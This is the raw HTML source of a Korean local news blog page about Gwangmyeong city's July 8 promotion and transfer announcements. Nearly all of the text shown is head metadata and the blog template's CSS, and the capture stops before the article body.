

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gm1.co.kr/2019/07/article_23.html
body_size: 49224
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=2.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gm1.co.kr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gm1.co.kr/2019/07/article_23.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.gm1.co.kr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="광명데일리 - RSS" href="https://www.gm1.co.kr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.blogger.com/feeds/2471257518829609177/posts/default" />

<link rel="alternate" type="application/atom+xml" title="광명데일리 - Atom" href="https://www.gm1.co.kr/feeds/3692274384434362360/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEEMPoTbD_1kQ0BJCr2asxmsAsp89g9qqiE_yAt7v7hL5fJtpt_B-48OTc7TImzK-2tvqTXrgRwLj3Et8z1-_UYQqJoxfz7suyP6wr3DDYjBx3XbLI52f2W7KmWixHLsrwbfwq2_ZRvQ/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-01.jpg' rel='image_src'/>
<meta content='https://www.gm1.co.kr/2019/07/article_23.html' property='og:url'/>
<meta content='광명시 7월 8일자 승진・전보 인사발령' property='og:title'/>
<meta content='                                                              ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEEMPoTbD_1kQ0BJCr2asxmsAsp89g9qqiE_yAt7v7hL5fJtpt_B-48OTc7TImzK-2tvqTXrgRwLj3Et8z1-_UYQqJoxfz7suyP6wr3DDYjBx3XbLI52f2W7KmWixHLsrwbfwq2_ZRvQ/w1200-h630-p-k-no-nu/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-01.jpg' property='og:image'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/earlyaccess/nanumgothic.css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<title>
광명시 7월 8일자 승진&#12539;전보 인사발령 - 광명데일리
</title>
<meta content='mUTQlEGnrY1tJGm4aOjxZ1E1uYbJ98NlgnDn2yCBp3E' name='google-site-verification'/>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='광명시 7월 8일자 승진・전보 인사발령' property='og:title'/>
<meta content='https://www.gm1.co.kr/2019/07/article_23.html' property='og:url'/>
<meta content='article' property='og:type'/>
<!-- <b:if cond='data:blog.postImageUrl'> <meta expr:content='data:blog.postImageUrl' property='og:image'/> <meta content='1200' property='og:image:width'/> <meta content='630' preperty='og:image:height'/> <b:else/> -->
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEEMPoTbD_1kQ0BJCr2asxmsAsp89g9qqiE_yAt7v7hL5fJtpt_B-48OTc7TImzK-2tvqTXrgRwLj3Et8z1-_UYQqJoxfz7suyP6wr3DDYjBx3XbLI52f2W7KmWixHLsrwbfwq2_ZRvQ/s72-c/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-01.jpg' property='og:image'/>
<!-- </b:if> -->
<meta content='' name='og:description'/>
<meta content='광명데일리' property='og:site_name'/>
<meta content='https://www.gm1.co.kr/' name='twitter:domain'/>
<meta content='광명시 7월 8일자 승진・전보 인사발령' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEEMPoTbD_1kQ0BJCr2asxmsAsp89g9qqiE_yAt7v7hL5fJtpt_B-48OTc7TImzK-2tvqTXrgRwLj3Et8z1-_UYQqJoxfz7suyP6wr3DDYjBx3XbLI52f2W7KmWixHLsrwbfwq2_ZRvQ/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-01.jpg' name='twitter:image'/>
<meta content='광명시 7월 8일자 승진・전보 인사발령' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='811026045667185' property='fb:app_id'/>
<meta content='Facebook Admins here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
.post h3 {border-left:5px solid #4197B8;border-bottom:1px solid #f2f2f2;padding:0 10px 1px}
a:link,a:hover,a:visited{color:#207ebf;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Nanum Gothic', sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{display:block;padding:2px 4px;font-family: 'Malgun Gothic';font-size:90%;color:#000000;background-color:#f3f3f3;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Nanum Gothic', sans-serif;}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Nanum Gothic', sans-serif;}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{
display: none;
width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#207ebf}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#207ebf}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{display:none;position:relative;height:50px;margin:0;padding-left:20px;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#000;position:absolute;line-height:50px}
.uk-search-header .uk-searchbox-header{height:50px;border:0;background-color:transparent;padding-left:20px;font-size:18px;color:#000;    width: 100px;}
#header-blog{height:90px;padding:15px 0 15px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #ffffff;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;border-bottom:1px solid #c3c3c3;height:50px}
.header-menu li.home-child{float:left;background-color:#207ebf;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #000;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#207ebf}
#menu ul li ul#sub-menu li a{    padding: 10px;
font-size: 16px;
line-height: 36px;
text-transform: capitalize;
text-decoration: none;
color: #e6e6e6!important;
font-weight: 700;
height: auto;
font-family: "Exo", Helvetica, Arial, sans-serif;
letter-spacing: 0.1px;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#207ebf!important}
ul#sub-menu li a {
border-top: none;
}
#menu ul li:hover {
background: #fed130;
}
#menu ul li:hover a{
color: #202020;
}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.header-menu li:nth-child(1){
}
.header-menu li:nth-child(1) a{
color: #202020!important;
}
.top-header-content {
float: left;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
color: #fff;
font-weight: 700;
text-transform: uppercase;
margin-right: 30px;
line-height: 40px;
}
.top-header-date {
float: left;
font-weight: 700;
font-family: "Exo", Helvetica, Arial, sans-serif;
font-size: 14px;
}
.top-header-date i {
color: #999;
font-size: 15px;
margin-right: 7px;
}
.selectnav{display:none}
#selectnav1{margin-top:15px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#333;font:14px 'Nanum Gothic',sans-serif;cursor:pointer;width:100%;height:30px}
.header-search{position:relative;float:right}
.header-search li{list-style:none}
.header-search li.search{display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-search li.search:before{line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:67.666%;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{    display: block!important;
line-height: 13px;  font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin-bottom: 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
color: #fff;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{text-decoration: none;
color: #000;
font-weight: 700;
font-size: 17px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.uk-column1 .uk-post-title{
margin-bottom: 8px;
text-decoration: none;
color: #000;
font-weight: 700;
font-size: 22px;
margin: 5px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#207ebf}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;    line-height: 1.6;
margin-bottom: 10px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.uk-post-meta span{float:left;font-size:11px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-author{display:none}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#207ebf;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {    text-decoration: none;
color: #000;
font-weight: 700;
font-size: 18px;
margin: 15px 0 10px;
line-height: 1.2;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;}
.post h2 a:hover{color:#207ebf}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;    line-height: 1.6;
margin-bottom: 10px;
font-family: 'Nanum Gothic', Helvetica, Arial, sans-serif;
color: #888;
font-size: 14px;}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#207ebf}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"";margin:0 8px}
#meta-post {display:none;}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{display:none;margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#207ebf}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:17px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%;height:auto;}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#207ebf}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:none;overflow:hidden;margin:25px 0 15px;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{   color: #222;
line-height: 13px;
overflow: hidden;
margin-bottom: 15px;
display: inline-block;
font-weight: 600;
letter-spacing: 1px;
font-size: 15px;
margin: 15px 0 20px;
position: relative;
text-transform: uppercase;
font-style: normal;
text-align: left;
border-left: 7px solid #207ebf;
padding-left: 15px;
font-family: "Exo", Helvetica, Arial, sans-serif;}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#207ebf}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#207ebf;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-size:18px;color:#e64d10;line-height:1.3em;margin:0px;}
/* blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px} */
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#207ebf;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#207ebf}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Nanum Gothic',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
